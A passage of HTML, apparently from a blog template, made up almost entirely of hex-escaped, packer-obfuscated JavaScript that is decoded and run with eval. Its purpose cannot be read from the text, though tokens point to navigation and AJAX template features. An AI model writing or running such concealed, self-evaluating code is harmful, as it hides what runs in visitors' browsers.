c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x69\x66\x7c\x73\x70\x6c\x69\x74\x7c\x5f\x30\x78\x62\x38\x63\x31\x78\x33\x7c\x78\x34\x43\x7c\x5f\x30\x78\x62\x38\x63\x31\x78\x36\x7c\x6c\x65\x76\x65\x6c\x7c\x78\x33\x37\x7c\x5f\x30\x78\x62\x38\x63\x31\x78\x35\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x5f\x30\x78\x62\x38\x63\x31\x78\x31\x38\x7c\x5f\x30\x78\x62\x38\x63\x31\x78\x31\x39\x7c\x78\x33\x30\x7c\x5f\x30\x78\x62\x38\x63\x31\x78\x31\x7c\x78\x33\x42\x7c\x78\x32\x31\x7c\x5f\x30\x78\x62\x38\x63\x31\x78\x31\x36\x7c\x78\x37\x38\x7c\x31\x30\x31\x7c\x5f\x30\x78\x62\x38\x63\x31\x78\x37\x7c\x78\x34\x31\x7c\x66\x6f\x72\x7c\x5f\x30\x78\x62\x38\x63\x31\x78\x38\x7c\x5f\x30\x78\x62\x38\x63\x31\x78\x65\x7c\x78\x33\x31\x7c\x78\x36\x41\x7c\x78\x34\x39\x7c\x78\x35\x34\x7c\x78\x33\x36\x7c\x75\x72\x6c\x7c\x5f\x30\x78\x62\x38\x63\x31\x78\x31\x30\x7c\x31\x30\x38\x7c\x78\x34\x32\x7c\x78\x35\x30\x7c\x78\x34\x33\x7c\x78\x37\x31\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x5f\x30\x78\x62\x38\x63\x31\x78\x31\x37\x7c\x31\x32\x37\x7c\x31\x30\x36\x7c\x74\x79\x70\x65\x7c\x78\x32\x36\x7c\x39\x33\x7c\x5f\x30\x78\x62\x38\x63\x31\x78\x66\x7c\x5f\x30\x78\x62\x38\x63\x31\x78\x31\x62\x7c\x5f\x30\x78\x62\x38\x63\x31\x78\x31\x61\x7c\x5f\x30\x78\x62\x38\x63\x31\x78\x31\x35\x7c\x31\x31\x33\x7c\x78\x32\x43\x7c\x64\x61\x74\x61\x54\x79\x70\x65\x7c\x39\x34\x7c\x73\x75\x63\x63\x65\x73\x73\x7c\x78\x33\x35\x7c\x78\x33\x46\x7c\x4d\x61\x74\x68\x7c\x78\x33\x33\x7c\x74\x68\x69\x73\x7c\x78\x33\x41\x7c\x5f\x30\x78\x62\x38\x63\x31\x78\x34\x7c\x78\x36\x31\x7c\x78\x36\x33\x7c\x78\x36\x44\x7c\x78\x32\x44\x7c\x78\x36\x34\x7c\x78\x36\x46\x7c\x78\x37\x32\x7c\x78\x32\x30\x7c\x78\x36\x45\x7c\x78\x36\x43\x7c\x78\x37\x33\x7c\x78\x36\x39\x7c\x78\x36\x35\x7c\x78\x37\x30\x7c\x78\x37\x34\x7c\x5f\x30\x78\x62\x63\x37\x36\x7c\x32\x37\x33\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x77\x68\x69\x6c\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x53\x74\x72\x69\x6e\x67\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x78\x32\x46\x7c\x78\x32\x45\x7c\x5f\x30\x78\x62\x38\x63\x31\x78\x31\x33\x7c\x78\x37\x39\x7c\x65\x6c\x73\x65\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x5f\x30\x78\x62\x38\x63\x31\x78\x32\x7c\x78\x37\x36\x7c\x5f\x30\x78\x62\x38\x63\x31\x78\x31\x32\x7c\x5f\x30\x78\x62\x38\x63\x31\x78\x63\x7c\x78\x32\x33\x7c\x78\x36\x42\x7c\x78\x33\x32\x7c\x39\x35\x7c\x39\x36\x7c\x78\x33\x44\x7c\x5f\x30\x78\x62\x38\x63\x31\x78\x62\x7c\x78\x37\x35\x7c\x78\x32\x32\x7c\x78\x37\x37\x7c\x5f\x30\x78\x62\x38\x63\x31\x78\x31\x31\x7c\x5f\x30\x78\x62\x38\x63\x31\x78\x39\x7c\x78\x36\x36\x7c\x78\x33\x43\x7c\x78\x33\x45\x7c\x78\x36\x38\x7c\x78\x36\x37\x7c\x78\x36\x32\x7c\x76\x61\x72\x7c\x78\x34\x44\x7c\x65\x76\x61\x6c\x7c\x62\x72\x65\x61\x6b\x7c\x31\x30\x37\x7c\x39\x30\x7c\x78\x34\x36\x7c\x31\x30\x39\x7c\x6c\x61\x62\x65\x6c\x7c\x39\x32\x7c\x39\x31\x7c\x39\x39\x7c\x78\x35\x46\x7c\x31\x30\x34\x7c\x31\x33\x35\x7c\x31\x30\x30\x7c\x78\x34\x46\x7c\x31\x30\x33\x7c\x31\x32\x39\x7c\x31\x33\x33\x7c\x31\x33\x39\x7c\x5f\x30\x78\x62\x38\x63\x31\x78\x64\x7c\x31\x32\x38\x7c\x31\x33\x30\x7c\x78\x35\x32\x7c\x78\x32\x39\x7c\x31\x33\x31\x7c\x31\x33\x37\x7c\x31\x30\x32\x7c\x74\x72\x75\x65\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x30\x30\x30\x7c\x6d\x6f\x75\x73\x65\x65\x76\x65\x6e\x74\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x70\x72\x65\x70\x65\x6e\x64\x54\x6f\x7c\x31\x31\x30\x7c\x31\x33\x38\x7c\x78\x35\x39\x7c\x31\x33\x36\x7c\x78\x35\x36\x7c\x75\x6e\x64\x65\x66\x69\x6e\x65\x64\x7c\x31\x31\x31\x7c\x31\x31\x32\x7c\x78\x33\x38\x7c\x5f\x7c\x78\x35\x37\x7c\x78\x34\x42\x7c\x78\x32\x38\x7c\x78\x35\x31\x7c\x31\x33\x32\x7c\x78\x33\x34\x7c\x31\x32\x30\x7c\x78\x37\x41\x7c\x31\x31\x39\x7c\x31\x32\x31\x7c\x5f\x30\x78\x62\x38\x63\x31\x78\x61\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x73\x65\x6c\x65\x63\x74\x6e\x61\x76\x7c\x78\x32\x34\x7c\x78\x35\x33\x7c\x6f\x66\x66\x73\x65\x74\x7c\x31\x32\x32\x7c\x78\x34\x35\x7c\x78\x34\x38\x7c\x78\x32\x37\x7c\x78\x33\x39\x7c\x31\x33\x34\x7c\x61\x6e\x69\x6d\x61\x74\x69\x6f\x6e\x7c\x31\x32\x36\x7c\x61\x74\x74\x72\x69\x62\x75\x74\x65\x7c\x31\x31\x38\x7c\x67\x69\x7c\x6e\x6f\x5f\x69\x6d\x61\x67\x65\x7c\x31\x32\x34\x7c\x31\x32\x35\x7c\x31\x31\x35\x7c\x31\x32\x33\x7c\x31\x31\x34\x7c\x5f\x30\x78\x62\x38\x63\x31\x78\x31\x34\x7c\x31\x31\x37\x7c\x31\x30\x35\x7c\x31\x31\x36\x7c\x39\x37\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x39\x38\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_qFxyEX);
  //]]>
</script>
<script>
//<![CDATA[

var _TUPIeN= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x34\x45\x28\x33\x61\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x33\x61\x28\x63\x29\x7b\x33\x64\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x33\x65\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x34\x69\x2e\x34\x68\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x34\x67\x28\x33\x36\x29\x29\x7d\x3b\x34\x66\x28\x63\x2d\x2d\x29\x7b\x33\x63\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x34\x65\x28\x34\x64\x20\x34\x63\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x33\x64\x20\x70\x7d\x28\x5c\x27\x6d\x20\x61\x3d\x5b\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x32\x49\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x47\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x32\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x32\x78\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x58\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x31\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x52\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6c\